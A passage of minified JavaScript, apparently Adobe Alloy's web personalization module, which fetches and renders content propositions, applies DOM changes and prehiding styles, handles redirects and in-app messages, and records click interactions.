n=e.getPageLocation,t=e.logger,r=e.fetchDataHandler,o=e.viewChangeHandler,i=e.onClickHandler,a=e.isAuthoringModeEnabled,s=e.mergeQuery,c=e.viewCache,u=e.showContainers,d=e.applyPropositions,l=e.setTargetMigration,f=e.mergeDecisionsMeta,p=e.renderedPropositions,g=e.onDecisionHandler,m=e.handleConsentFlicker;return{lifecycle:{onComponentsRegistered:function(){m()},onDecision:g,onBeforeRequest:function(e){return l(e.request),Promise.resolve()},onBeforeEvent:function(e){var i=e.event,d=e.renderDecisions,l=e.decisionScopes,g=e.personalization,m=e.onResponse,v=void 0===m?eJ:m,h=e.onRequestFailure,y=void 0===h?eJ:h;if(v(function(){return{propositions:[]}}),y(function(){return u()}),a())return t.warn("Rendering is disabled for authoring mode."),s(i,{enabled:!1}),Promise.resolve();var b=os({getPageLocation:n,renderDecisions:d,decisionScopes:void 0===l?[]:l,personalization:void 0===g?{}:g,event:i,isCacheInitialized:c.isInitialized(),logger:t}),w=[];if(b.shouldIncludeRenderedPropositions()&&w.push(p.clear()),b.shouldFetchData()){var E=c.createCacheUpdate(b.getViewName());y(function(){return E.cancel()}),r({cacheUpdate:E,personalizationDetails:b,event:i,onResponse:v})}else b.shouldUseCachedData()&&w.push(o({personalizationDetails:b,event:i,onResponse:v,onRequestFailure:y}));return Promise.all(w).then(function(e){var n=e.flatMap(function(e){return e});es(n)&&f(i,n,[op.DISPLAY])})},onClick:function(e){i({event:e.event,clickedElement:e.clickedElement})}},commands:{applyPropositions:{optionsValidator:function(e){return function(e){var n=e.logger,t=e.options,r=nq({propositions:nO(nq({id:nj().required(),scope:nj().required(),scopeDetails:nq({decisionProvider:nj().required()}).required(),items:nO(nq({id:nj().required(),schema:nj().required(),data:nq(nT())})).nonEmpty().required()}).required()).nonEmpty().required(),metadata:nq(nT()),viewName:nj()}).required();try{return r(t)}catch(e){return n.warn("Invalid options for applyPropositions. No propositions will be applied.",e),ov}}({logger:t,options:e})},run:d}}}},oy=function(){return et("DIV",{},{innerHTML:arguments.length>0&&void 0!==arguments[0]?arguments[0]:"undefined"})},ob=/:eq\((\d+)\)/g,ow=function(e){return -1===e.indexOf(":eq(")},oE=/(#|\.)(-?\w+)/g,oC=function(e,n,t){return""+n+CSS.escape(t)},oI=function(e){for(var n=[],t=e.trim().replace(oE,oC).split(ob).filter(ez),r=t.length,o=0;o<r;){var i=t[o],a=t[o+1];a?n.push({sel:i,eq:Number(a)}):n.push({sel:i}),o+=2}return n},ok=function(e){var n=document;if(ow(e))return ep(e,n);for(var t=oI(e),r=t.length,o=[],i=n,a=0;a<r;){var s=t[a],c=s.sel,u=s.eq,d=ep(c,i),f=d.length;if(0===f||null!=u&&u>f-1)break;a<r-1&&(i=null==u?l(d,1)[0]:d[u]),a===r-1&&(o=null==u?d:[d[u]]),a+=1}return o},oS=function(e){return(arguments.length>1&&void 0!==arguments[1]?arguments[1]:document).getElementById(e)},oD=function(e,n,t){e.setAttribute(n,t)},oP=function(e,n){return e.getAttribute(n)},oT=function(e,n,t,r){var o;o=r?n+":"+t+" !"+r+";":n+":"+t+";",e.style.cssText+=";"+o},oO=function(e){return e.parentNode},oR=function(e,n){if(e){var t=oO(e);t&&t.insertBefore(n,e.nextElementSibling)}},oN=function(e,n){if(e){var t=oO(e);t&&t.insertBefore(n,e)}},oA=function(e){var n=e.childNodes;return n?ec(n):[]},oM=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document;if(void 0===j){var n=e.querySelector("[nonce]");j=n&&(n.nonce||n.getAttribute("nonce"))}return j},ox=function(e){return et("IMG",{src:e})},oq=function(e){ep("IMG",e).forEach(function(e){var n=oP(e,"src");n&&ox(n)})},oj=function(e){return e.tagName===er&&!oP(e,"src")},oL=function(e){var n=ep(er,e),t=n.length,r=oM();if(r)for(var o=0;o<t;o+=1){var i=n[o];oj(i)&&(i.nonce=r)}},oU=function(e){var n=document.createElement("script");n.src=e,n.async=!0;var t=new Promise(function(t,r){n.onload=function(){t(n)},n.onerror=function(){r(Error("Failed to load script: "+e))}});return document.head.appendChild(n),t},oB=function(e,n){return!!e&&e.tagName===n},oF=function(e){for(var n=ep(eo,e),t=[],r=n.length,o=oM(),i=c({},o&&{nonce:o}),a=0;a<r;a+=1){var s=n[a];if(oB(s,eo)&&!oP(s,"src")){var u=s.textContent;u&&t.push(et(eo,i,{textContent:u}))}}return t},o_=function(e){for(var n=ep(eo,e),t=[],r=n.length,o=0;o<r;o+=1){var i=n[o];if(oB(i,eo)&&oP(i,"src")){var a=oP(i,"src");a&&t.push(a)}}return t},oV=function(e,n){n.forEach(function(n){e.appendChild(n),e.removeChild(n)})},oH=function(e){return Promise.all(e.map(oU))},oz=function(e,n,t){var r=oy(n);oL(r);var o=oA(r),i=oF(r),a=o_(r);return oq(r),o.forEach(function(n){en(e,n)}),t(e),oV(e,i),oH(a)},oJ=function(e,n,t){return oA(e).forEach(eb),oz(e,n,t)},oG=function(e,n,t){var r=oy(n);oL(r);var o=oA(r),i=oF(r),a=o_(r),s=o.length-1;for(oq(r);s>=0;){var c=o[s];t(c);var u=e.firstElementChild;u?oN(u,c):en(e,c),s-=1}return oV(e,i),oH(a)},oQ="alloy-prehiding",oX={},oW=function(e){if(!oX[e]){var n=oM(),t=et(er,c({},n&&{nonce:n}),{textContent:e+" { visibility: hidden }"});en(document.head,t),oX[e]=t}},oY=function(e){var n=oX[e];n&&(eb(n),delete oX[e])},oK=function(e,n,t){t(e),e.textContent=n},o$=function(e,n,t){var r=oy(n);oL(r);var o=oA(r),i=oF(r),a=o_(r);return oq(r),o.forEach(function(n){t(n),oN(e,n)}),oV(e,i),oH(a)},oZ=function(e,n,t){return o$(e,n,t).then(function(){eb(e)})},o0=function(e,n,t){var r=oy(n);oL(r);var o=oA(r),i=oF(r),a=o_(r);oq(r);var s=e;return o.forEach(function(e){t(e),oR(s,e),s=e}),oV(e,i),oH(a)},o1=function(e,n,t){var r=n.priority,o=d(n,["priority"]);Object.keys(o).forEach(function(n){oT(e,n,o[n],r)}),t(e)},o2=function(e,n,t){Object.keys(n).forEach(function(t){oD(e,t,n[t])}),t(e)},o3=function(e,n,t){"IMG"===e.tagName&&(ox(n),t(e),e.removeAttribute("src"),oD(e,"src",n))},o4=function(e,n,t){var r,o=n.from,i=n.to,a=(r=e.children)?ec(r):[],s=a[o],c=a[i];s&&c&&(o<i?oR(c,s):oN(c,s),t(c),t(s))},o6=function(e){var n;return n=i(function(n,t,r){var o,a,s,c,u;return v(this,function(d){switch(d.label){case 0:o=n.selector,a=n.prehidingSelector,s=n.content,oW(a),d.label=1;case 1:return d.trys.push([1,,3,4]),c=function(e){var n,t=e.containers,r=e.content,o=e.decorateProposition,a=e.renderFunc,s=e.renderStatusHandler;Promise.all(t.filter(s.shouldRender).map((n=i(function(e){return v(this,function(n){switch(n.label){case 0:return[4,a(e,r,o)];case 1:return n.sent(),s.markAsRendered(e),[2]}})}),function(e){return n.apply(this,arguments)})))},u={},[4,ey(o,ok)];case 2:return c.apply(void 0,[(u.containers=d.sent(),u.content=s,u.decorateProposition=t,u.renderFunc=e,u.renderStatusHandler=r,u)]),[3,4];case 3:return oY(a),[7];case 4:return[2]}})}),function(e,t,r){return n.apply(this,arguments)}},o5=function(e){return(""+e).endsWith("px")?e:e+"px"},o8=function(e,n,t){var r=n.priority,o=d(n,["priority"]);Object.keys(o).forEach(function(n){var t=o[n];"left"!==n&&"top"!==n||(t=o5(t)),oT(e,n,t,r)}),t(e)},o9=function(e,n,t){t(e)},o7=function(e,n,t){var r=n.priority,o=d(n,["priority"]);Object.keys(o).forEach(function(n){var t=o[n];"width"!==n&&"height"!==n||(t=o5(t)),oT(e,n,t,r)}),t(e)},ie="customCode",it="appendHtml",ir="click",io="collectInteractions",ii=function(e){var n=e.eventManager,t=e.mergeDecisionsMeta;return function(e){var r=e.decisionsMeta,o=void 0===r?[]:r,i=e.propositionAction,a=e.documentMayUnload,s=e.eventType,c=void 0===s?oc:s,u=e.propositionEventTypes,d=void 0===u?[og[c]]:u,l=e.viewName,f=n.createEvent(),p={eventType:c};return l&&(p.web={webPageDetails:{viewName:l}}),es(o)&&t(f,o,d,i),f.mergeXdm(p),void 0!==a&&a&&f.documentMayUnload(),n.sendEvent(f)}},ia=function(e,n){if(ow(e))return n.matches?n.matches(e):n.msMatchesSelector(e);for(var t=ok(e),r=!1,o=0;o<t.length;o+=1)if(t[o]===n){r=!0;break}return r},is="view",ic=function(e){return e.map(function(e){return e.trackingLabel,e.scopeType,d(e,["trackingLabel","scopeType"])})},iu=function(e,n,t){for(var r=document.documentElement,o=e,i=0;o&&o!==r;){if(ia(n,o)){var a=t(n),s={metas:a},c=a.find(function(e){return e.trackingLabel});c&&(s.label=c.trackingLabel,s.weight=i);var u=a.find(function(e){return e.scopeType===is});return u&&(s.viewName=u.scope,s.weight=i),s}o=o.parentNode,i+=1}return{metas:null}},id=function(e,n,t){for(var r,o=[],i="",a=Number.MAX_SAFE_INTEGER,s=Number.MAX_SAFE_INTEGER,c=0;c<n.length;c+=1){var u=iu(e,n[c],t),d=u.metas,l=u.label,p=u.weight,g=u.viewName;d&&(l&&p<=a&&(i=l,a=p),g&&p<=s&&(r=g,s=p),o.push.apply(o,f(ic(d))))}return{decisionsMeta:o.filter(function(e,n){var t=JSON.stringify(e);return n===o.findIndex(function(e){return JSON.stringify(e)===t})}),propositionActionLabel:i,propositionActionToken:void 0,viewName:r}},il=function(){return -1!==(arguments.length>0&&void 0!==arguments[0]?arguments[0]:document).location.href.indexOf("adobe_authoring_enabled")},ip=function(e,n,t,r){if(0!==n.length){var o={};t.forEach(function(e){o[e]=1});var i={_experience:{decisioning:{propositions:n,propositionEventType:o}}};r&&(i._experience.decisioning.propositionAction=r),e.mergeXdm(i)}},ig=function(e,n){e.mergeQuery({personalization:c({},n)})},im=function(){var e={};return{storeClickMeta:function(n){var t=n.selector,r=n.meta,o=r.id,i=r.scope,a=r.scopeDetails,s=r.trackingLabel,c=r.scopeType;e[t]||(e[t]={}),e[t][o]={scope:i,scopeDetails:a,trackingLabel:s,scopeType:c}},getClickSelectors:function(){return Object.keys(e)},getClickMetas:function(n){var t;return e[n]?Object.keys(t=e[n]).map(function(e){return c({id:e},t[e])}):{}}}},iv=function(e,n){return e===ot&&n===io},ih=(a(L={},oe,function(){return!0}),a(L,on,function(){return!0}),a(L,ot,iv),a(L,oi,function(){return!0}),a(L,r7,function(){return!0}),L),iy=function(e){var n=e.processPropositions,t=e.createProposition,r=e.renderedPropositions,o=e.viewCache,i=function(e){var n=e.items,t=e.metadataForScope,r=void 0===t?{}:t,o=r.actionType,i=r.selector;return n.filter(function(e){var n;return n=e.schema,"function"==typeof ih[n]&&ih[n](n,o)}).map(function(e){var n=e.schema;return n===on||iv(n,o)?eC(r)?void 0:u(c({},e),{schema:iv(n,o)?oe:n,data:u(c({},e.data),{selector:i,type:o})}):c({},e)}).filter(function(e){return e})},a=function(e){return!(e.scope===n9&&e.renderAttempted)};return function(e){var s,c,u,d=e.propositions,l=e.metadata,p=e.viewName,g=Z();r.concat(g.promise);var m=(c=(s={propositions:void 0===d?[]:d,metadata:void 0===l?{}:l}).propositions,u=s.metadata,c.filter(a).map(function(e){return es(e.items)?{id:e.id,scope:e.scope,scopeDetails:e.scopeDetails,items:i({items:e.items,metadataForScope:u[e.scope]})}:e}).filter(function(e){return es(e.items)})).map(function(e){return t(e)});return Promise.resolve().then(function(){return p?o.getView(p):[]}).then(function(e){var t=n(f(m).concat(f(e))),r=t.render,o=t.returnedPropositions;return r().then(g.resolve),{propositions:o}})}},ib=function(e){var n=e.selector;return e.type!==ie||"BODY > *:eq(0)"!==n?e:u(c({},e),{selector:"BODY"})},iw=function(e){var n=c({},e),t=n.content,r=n.selector;return rL(t)||null==r?n:(oB(ok(r)[0],"HEAD")&&(n.type=it,n.content=ep("SCRIPT,LINK,STYLE",oy(t)).map(function(e){return e.outerHTML}).join("")),n)},iE=function(e){var n=e.preprocess,t=e.isPageWideSurface;return function(e){var r=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],o=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=e.id,a=e.scope,s=e.scopeDetails,d=e.items,l=void 0===d?[]:d,f=(s||{}).characteristics,p=(void 0===f?{}:f).scopeType;return{getScope:function(){return a},getScopeType:function(){return a===n9||t(a)?"page":p===is?is:"proposition"},getItems:function(){var e=this;return l.map(function(t){var r,o,i,a,s,c,u;return r=t.id,o=t.schema,i=t.data,s=(void 0===(a=t.characteristics)?{}:a).trackingLabel,c=i?i.type:void 0,u=n(i),{getId:function(){return r},getSchema:function(){return o},getSchemaType:function(){return c},getData:function(){return u},getProposition:function(){return e},getTrackingLabel:function(){return s},getOriginalItem:function(){return t},toString:function(){return JSON.stringify(t)},toJSON:function(){return t}}})},getNotification:function(){return{id:i,scope:a,scopeDetails:s}},getId:function(){return i},toJSON:function(){return e},shouldSuppressDisplay:function(){return o},addToReturnValues:function(n,t,o,i){r&&(n.push(u(c({},e),{items:o.map(function(e){return e.getOriginalItem()}),renderAttempted:i})),i||t.push(u(c({},e),{items:o.map(function(e){return e.getOriginalItem()})})))}}}},iC=function(){return{render:eJ,setRenderAttempted:!0,includeInNotification:!0}},iI="always",ik="never",iS="decoratedElementsOnly",iD=[iI,ik,iS],iP="data-aep-interact-id",iT="data-aep-click-label",iO=0,iR=function(e,n,t,r,o,i,a,s){var c=a.scopeDetails,u=(void 0===c?{}:c).decisionProvider;return e&&e[u]&&[iI,iS].includes(e[u])||n===ir?function(e){if(e.tagName){var n,c=(n=oP(e,iP))?parseInt(n,10):++iO;s(t,r,i,a,c),oD(e,iP,c),o&&!oP(e,iT)&&oD(e,iT,o)}}:eJ},iN=function(e){var n=e.modules,t=e.logger,r=e.storeInteractionMeta,o=e.storeClickMeta,i=e.autoCollectPropositionInteractions;return function(e){var a,s,d=e.getData()||{},l=d.type,f=d.selector;if(!l)return t.warn("Invalid DOM action data: missing type.",e.getData()),{setRenderAttempted:!1,includeInNotification:!1};if(l===ir)return f?(o({selector:f,meta:u(c({},e.getProposition().getNotification()),{trackingLabel:e.getTrackingLabel(),scopeType:e.getProposition().getScopeType()})}),{setRenderAttempted:!0,includeInNotification:!1}):(t.warn("Invalid DOM action data: missing selector.",e.getData()),{setRenderAttempted:!1,includeInNotification:!1});if(!n[l])return t.warn("Invalid DOM action data: unknown type.",e.getData()),{setRenderAttempted:!1,includeInNotification:!1};var p=(a=e.getProposition().getScopeType(),s=e.getId(),a!==is?{shouldRender:function(){return!0},markAsRendered:function(){}}:{shouldRender:function(e){var n;return!e||!(null!=(n=e.dataset.adobePropositionIds)?n:"").split(",").includes(s)},markAsRendered:function(e){var n,t=(null!=(n=e.dataset.adobePropositionIds)?n:"").split(",");t.includes(s)||t.push(s),e.dataset.adobePropositionIds=t.sort().join(",")}}),g=iR(i,l,e.getProposition().getId(),e.getId(),e.getTrackingLabel(),e.getProposition().getScopeType(),e.getProposition().getNotification(),r);return{render:function(){return n[l](e.getData(),g,p)},setRenderAttempted:!0,includeInNotification:!0}}},iA=function(e){var n=e.modules,t=e.logger,r=e.storeInteractionMeta,o=e.autoCollectPropositionInteractions;return function(e){var i=e.getData()||{},a=i.type;if(!i.selector||!a)return{setRenderAttempted:!1,includeInNotification:!1};if(!n[a])return t.warn("Invalid HTML content data",e.getData()),{setRenderAttempted:!1,includeInNotification:!1};var s=iR(o,a,e.getProposition().getId(),e.getId(),e.getTrackingLabel(),e.getProposition().getScopeType(),e.getProposition().getNotification(),r);return{render:function(){return n[a](e.getData(),s)},setRenderAttempted:!0,includeInNotification:!0}}},iM="BODY",ix=function(e){var n=e.logger,t=e.executeRedirect,r=e.collect;return function(e){var o=(e.getData()||{}).content;return o?{render:function(){return oW(iM),r({decisionsMeta:[e.getProposition().getNotification()],documentMayUnload:!0}).then(function(){return n.logOnContentRendering({status:"rendering-redirect",detail:{propositionDetails:e.getProposition().getNotification(),redirect:o},message:"Redirect action "+e.toString()+" executed.",logLevel:"info"}),t(o)}).catch(function(e){throw oY(iM),e})},setRenderAttempted:!0,onlyRenderThis:!0}:(n.warn("Invalid Redirect data",e.getData()),{})}},iq=function(e){var n=e.schemaProcessors,t=e.logger,r=function(e,n){return function(){return Promise.resolve().then(e).then(function(){return t.enabled&&t.info("Action "+n.toString()+" executed."),n.toJSON()}).catch(function(e){var r=e.message,o=e.stack,i="Failed to execute action "+n.toString()+". "+r+" "+o;t.logOnContentRendering({status:"rendering-failed",detail:{propositionDetails:n.getProposition().getNotification(),item:n.toJSON()},error:e,message:i,logLevel:"warn"})})}},o=function(e){var t=n[e.getSchema()];return t?t(e):{}},a=function(e){for(var n,t,a,s,d,l=e.renderers,p=e.returnedPropositions,g=e.returnedDecisions,m=e.items,h=e.proposition,y=f(l),b=f(p),w=f(g),E=[],C=[],I=[],k=!1,S=!1,D=0;m.length>D;){if(t=(n=o(d=m[D])).render,a=n.setRenderAttempted,s=n.includeInNotification,S=n.onlyRenderThis){b=[],w=[],a?(E=[d],C=[]):(E=[],C=[d]),y=[],I=[t],k=s;break}t&&I.push(r(t,d)),s&&(k=!0),a?E.push(d):C.push(d),D+=1}if(I.length>0){var P=k?h.getNotification():void 0;y.push(function(){var e;return(e=i(function(e,n){var t;return v(this,function(r){switch(r.label){case 0:return[4,Promise.allSettled(e.map(function(e){return e()}))];case 1:if(t=r.sent().filter(function(e){return"fulfilled"===e.status}).map(function(e){return e.value}),n&&es(t))return[2,u(c({},n),{items:t})];return[2]}})}),function(n,t){return e.apply(this,arguments)})(I,P)})}else k&&y.push(function(){return Promise.resolve(h.getNotification())});return E.length>0&&h.addToReturnValues(b,w,E,!0),C.length>0&&h.addToReturnValues(b,w,C,!1),{renderers:y,returnedPropositions:b,returnedDecisions:w,onlyRenderThis:S}};return function(e){for(var n,r,o,i,s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],u=[],d=[],l=[],f=0;e.length>f&&(i=(o=e[f]).getItems(),u=(n=a({renderers:u,returnedPropositions:d,returnedDecisions:l,items:i,proposition:o})).renderers,d=n.returnedPropositions,l=n.returnedDecisions,!(r=n.onlyRenderThis));)f+=1;return r&&e.forEach(function(e,n){n!==f&&e.addToReturnValues(d,l,e.getItems(),!1)}),s.forEach(function(e){e.addToReturnValues(d,l,e.getItems(),!1)}),{returnedPropositions:d,returnedDecisions:l,render:function(){return Promise.all(u.map(function(e){return e()})).then(function(e){var n=e.filter(function(e){return e}),r=n.map(function(e){return{id:e.id,scope:e.scope,scopeDetails:e.scopeDetails}});if(es(n)){var o=eR(n,function(e){return e.scope});t.logOnContentRendering({status:"rendering-succeeded",detail:c({},o),message:"Scopes: "+JSON.stringify(o)+" successfully executed.",logLevel:"info"})}return r})}}}},ij=function(e){var n=e.processPropositions,t=e.createProposition,r=e.notificationHandler;return function(e){var o,i=e.renderDecisions,a=e.propositions,s=e.event,c=e.personalization;if(!i)return Promise.resolve();var u=(void 0===c?{}:c).sendDisplayEvent,d=s?s.getViewName():void 0,l=(o=0,function(e){var n=e.items;return!!(void 0===n?[]:n).some(function(e){return e.schema===oi})&&(o+=1)>1}),f=a.map(function(e){return t(e,!0,l(e))}),p=n(f),g=p.render,m=p.returnedPropositions,v=r(i,void 0===u||u,d),h=f.reduce(function(e,n){return e[n.getId()]=n,e},{});return g().then(function(e){v(e.filter(function(e){return!h[e.id].shouldSuppressDisplay()}),e.filter(function(e){return h[e.id].shouldSuppressDisplay()}))}),Promise.resolve({propositions:m})}},iL="text/html",iU=["content","contentType"],iB=["mobileParameters","webParameters","html"],iF=function(e){var n=e.modules,t=e.logger;return function(e){var r=e.getData(),o=e.getProposition(),i=c({},o.getNotification()),a=o.shouldSuppressDisplay();if(!r)return t.warn("Invalid in-app message data: undefined.",r),{};var s=r.type,d=void 0===s?"defaultContent":s;return n[d]?!function(e,n){for(var t=0;t<iU.length;t+=1){var r=iU[t];if(!Object.prototype.hasOwnProperty.call(e,r))return n.warn("Invalid in-app message data: missing property '"+r+"'.",e),!1}var o=e.content;if("application/json"===e.contentType)for(var i=0;i<iB.length;i+=1){var a=iB[i];if(!Object.prototype.hasOwnProperty.call(o,a))return n.warn("Invalid in-app message data.content: missing property '"+a+"'.",e),!1}return!0}(r,t)?{}:{render:function(){return a?null:n[d](u(c({},r),{meta:i}))},setRenderAttempted:!0,includeInNotification:!0}:(t.warn("Invalid in-app message data: unknown type.",r),{})}},i_=function(e){var n=ep("#"+e,document);n&&n.length>0&&eb(n[0])},iV=function(e){return function(n){return arguments.length>1&&void 0!==arguments[1]&&arguments[1]?e.location.href=n:e.location.replace(n),new Promise(function(){})}},iH="alloy-messaging-container",iz="alloy-overlay-container",iJ="alloy-content-iframe",iG=function(){return[iH,iz].forEach(i_)},iQ=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:iV(window);return function(t){t.preventDefault(),t.stopImmediatePropagation();var r=t.target,o="a"===r.tagName.toLowerCase()?r:r.closest("a");if(o){var i=function(e){var n,t,r={};if(!e||"a"!==e.tagName.toLowerCase())return r;var o=e.href;if(!o||!o.startsWith("adbinapp://"))return r;var i=o.split("?"),a=i[0].split("://")[1],s=e.innerText,c=e.getAttribute("data-uuid")||"";if(es(i)){var u=eX.parse(i[1]);n=u.interaction||"",t=tL(u.link||"")}return{action:a,interaction:n,link:t,label:s,uuid:c}}(o),a=i.action,s=i.interaction,c=i.link;e(a,{label:i.label,id:s,uuid:i.uuid,link:c}),"dismiss"===a&&iG(),ez(c)&&c.length>0&&n(c,!0)}}},iX=function(e){var n=e.verticalAlign,t=e.width,r=e.horizontalAlign,o=e.backdropColor,i=e.height,a=e.cornerRadius,s=e.horizontalInset,c=e.verticalInset,u=e.uiTakeover,d={width:t?t+"%":"100%",backgroundColor:o||"rgba(0, 0, 0, 0.5)",borderRadius:a?a+"px":"0px",border:"none",position:void 0!==u&&u?"fixed":"relative",overflow:"hidden"};return"left"===r?d.left=s?s+"%":"0":"right"===r?d.right=s?s+"%":"0":"center"===r&&(d.left="50%",d.transform="translateX(-50%)"),"top"===n?d.top=c?c+"%":"0":"bottom"===n?(d.position="fixed",d.bottom=c?c+"%":"0"):"center"===n&&(d.top="50%",d.transform=("center"===r?d.transform+" ":"")+"translateY(-50%)",d.display="flex",d.alignItems="center",d.justifyContent="center"),d.height=i?i+"vh":"100%",d},iW=["enabled","parentElement","insertionMethod"],iY=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1?arguments[1]:void 0;iG();var t=e.content,r=e.contentType,o=e.mobileParameters,i=e.webParameters;if(r===iL){var s,c,u,d,l,f=et("div",{id:iH}),p=(s=iQ(n),(u=(c=new DOMParser().parseFromString(t,iL)).querySelector("script"))&&u.setAttribute("nonce",oM()),(d=et("iframe",{src:URL.createObjectURL(new Blob([c.documentElement.outerHTML],{type:"text/html"})),id:iJ})).addEventListener("load",function(){(0,(d.contentDocument||d.contentWindow.document).addEventListener)("click",s)}),d),g=et("div",{id:iz});(function(e){if(!e)return!1;var n=Object.keys(e);if(!n.includes(iH)||!n.includes(iz))return!1;for(var t=Object.values(e),r=0;r<t.length;r+=1){if(!nq(t[r],"style")||!nq(t[r],"params"))return!1;for(var o=0;o<iW.length;o+=1)if(!nq(t[r].params,iW[o]))return!1}return!0})(i)||(i=function(e){if(e){var n,t=e.uiTakeover;return a(n={},iJ,{style:{border:"none",width:"100%",height:"100%"},params:{enabled:!0,parentElement:"#alloy-messaging-container",insertionMethod:"appendChild"}}),a(n,iH,{style:iX(e),params:{enabled:!0,parentElement:"body",insertionMethod:"appendChild"}}),a(n,iz,{style:{position:"fixed",top:"0",left:"0",width:"100%",height:"100%",background:"transparent",opacity:e.backdropOpacity||.5,backgroundColor:e.backdropColor||"#FFFFFF"},params:{enabled:!0===(void 0!==t&&t),parentElement:"body",insertionMethod:"appendChild"}}),n}}(o)),i&&(l=i,[{id:iz,element:g},{id:iH,element:f},{id:iJ,element:p}].forEach(function(e){var n=e.id,t=e.element,r=l[n],o=r.style,i=r.params,a=void 0===i?{}:i;Object.assign(t.style,void 0===o?{}:o);var s=a.parentElement,c=a.insertionMethod,u=void 0===c?"appendChild":c,d=a.enabled,f=document.querySelector(void 0===s?"body":s);(void 0===d||d)&&f&&"function"==typeof f[u]&&f[u](t)}))}},iK=function(e){var n=e.find(function(e){return e.scopeType===is});return n?n.scope:void 0},i$=function(e,n,t){var r=function(e){for(var n,t,r=document.documentElement,o=e,i=new Set;o&&o!==r&&!s(o,ShadowRoot);){var a=oP(o,iP);a&&i.add(a),n=n||oP(o,iT),t=t||oP(o,"data-aep-click-token"),o=o.parentNode}return{interactIds:f(i),clickLabel:n,clickToken:t}}(e),o=r.interactIds,i=r.clickLabel,a=void 0===i?"":i,c=r.clickToken,u=function(e){var n=e.scopeDetails,r=(void 0===n?{}:n).decisionProvider;return t[r]===iI||t[r]===iS&&(a||c)};if(0===o.length)return{};var d=n(o).filter(u);return{decisionsMeta:ic(d),propositionActionLabel:a,propositionActionToken:c,viewName:iK(d)}},iZ=function(e){var n,t,r,o,i,s,d,l,p,g,m,v,h,y,b,w,E,C,I,k,S,D,P,T,O,R,N,A,M,x,q,j,L,U,B,F=e.config,_=e.logger,V=e.eventManager,H=e.consent,z=F.targetMigrationEnabled,J=F.prehidingStyle,G=F.autoCollectPropositionInteractions,Q=ii({eventManager:V,mergeDecisionsMeta:ip}),X=function(){var e=oS(oQ);e&&(_.logOnContentHiding({status:"show-containers",message:"Prehiding style removed to show containers.",logLevel:"info"}),eb(e))},W=function(e){if(e&&!oS(oQ)){var n=oM(),t=et(er,c({id:oQ},n&&{nonce:n}),{textContent:e});_.logOnContentHiding({status:"hide-containers",message:"Prehiding style applied to hide containers.",logLevel:"info"}),en(document.head,t)}},Y=(n={},t={},{storeInteractionMeta:function(e,r,o,i,a){n[a=parseInt(a,10)]||(n[a]={},t[a]={}),t[a][e]||(t[a][e]=new Set),t[a][e].add(r),n[a][e]=u(c({},i),{scopeType:o})},getInteractionMetas:function(e){return Array.isArray(e)&&0!==e.length?Object.values(e.map(function(e){return parseInt(e,10)}).reduce(function(e,r){return Object.keys(n[r]||{}).forEach(function(o){e[o]||(e[o]={proposition:n[r][o],items:new Set}),e[o].items=new Set(f(e[o].items).concat(f(t[r][o])))}),e},{})).map(function(e){var n=e.proposition,t=e.items;return u(c({},n),{items:Array.from(t).map(function(e){return{id:e}})})}):[]}}),K=Y.storeInteractionMeta,$=Y.getInteractionMetas,ee=im(),eo=ee.storeClickMeta,ei=ee.getClickSelectors,ea=ee.getClickMetas,ec=(r=({window:window}).window,function(){return r.location}),eu=(a(L={},"setHtml",o6(oJ)),a(L,ie,o6(oG)),a(L,"setText",o6(oK)),a(L,"setAttribute",o6(o2)),a(L,"setImageSource",o6(o3)),a(L,"setStyle",o6(o1)),a(L,"move",o6(o8)),a(L,"resize",o6(o7)),a(L,"rearrange",o6(o4)),a(L,"remove",o6(eb)),a(L,"insertAfter",o6(o0)),a(L,"insertBefore",o6(o$)),a(L,"replaceHtml",o6(oZ)),a(L,"prependHtml",o6(oG)),a(L,it,o6(oz)),a(L,io,o6(o9)),L),ed=iE({preprocess:(U=[iw,ib],function(e){return e?U.reduce(function(e,n){return c({},e,n(e))},e):e}),isPageWideSurface:r9}),el=(o=!1,i=Promise.resolve({}),s=function(e,n){var t=e[n.toLowerCase()];return t&&t.length>0?t:[ed({scope:n,scopeDetails:{characteristics:{scopeType:is}},items:[{schema:r7}]},!1)]},{createCacheUpdate:function(e){var n=Z();return o=!0,i=i.then(function(e){return n.promise.then(function(n){return c({},e,n)}).catch(function(){return e})}),{update:function(t){var r=eR(t.filter(function(e){return e.getScope()}),function(e){return e.getScope().toLowerCase()});return n.resolve(r),e?s(r,e):[]},cancel:function(){n.reject()}}},getView:function(e){return i.then(function(n){return s(n,e)})},isInitialized:function(){return o}}),ef=iV(window),ep=iq({schemaProcessors:(a(B={},r7,iC),a(B,oe,iN({modules:eu,logger:_,storeInteractionMeta:K,storeClickMeta:eo,autoCollectPropositionInteractions:G})),a(B,on,iA({modules:eu,logger:_,storeInteractionMeta:K,autoCollectPropositionInteractions:G})),a(B,oo,ix({logger:_,executeRedirect:ef,collect:Q})),a(B,oi,iF({modules:{defaultContent:function(e){return new Promise(function(n){var t=e.meta;iY(e,function(e,n){var r={};r[op.INTERACT]=1,-1!==Object.values(op).indexOf(e)&&(r[e]=1),Q({decisionsMeta:[t],propositionAction:n,eventType:ou,propositionEventTypes:Object.keys(r)})}),n({meta:t})})}},logger:_})),B),logger:_}),eg=(d=Promise.resolve([]),{concat:function(e){d=d.then(function(n){return e.then(function(e){return n.concat(e)}).catch(function(){return n})})},clear:function(){var e=d;return d=Promise.resolve([]),e}}),em=function(e,n,t){if(!e)return function(){};if(!n){var r=Z();return eg.concat(r.promise),r.resolve}return function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];es(e)&&Q({decisionsMeta:e,viewName:t}),es(n)&&Q({decisionsMeta:n,eventType:of,propositionAction:{reason:"Conflict"},viewName:t})}},ev=(p=(l={prehidingStyle:J,showContainers:X,hideContainers:W,mergeQuery:ig,processPropositions:ep,createProposition:ed,notificationHandler:em,consent:H,logger:_}).logger,g=l.prehidingStyle,m=l.showContainers,v=l.hideContainers,h=l.mergeQuery,y=l.processPropositions,b=l.createProposition,w=l.notificationHandler,E=l.consent,function(e){var n=e.cacheUpdate,t=e.personalizationDetails,r=e.event,o=e.onResponse,i=E.current(),a=i.state,s=i.wasSet;"out"===a&&s||(t.isRenderDecisions()?v(g):m()),h(r,t.createQueryDetails());var 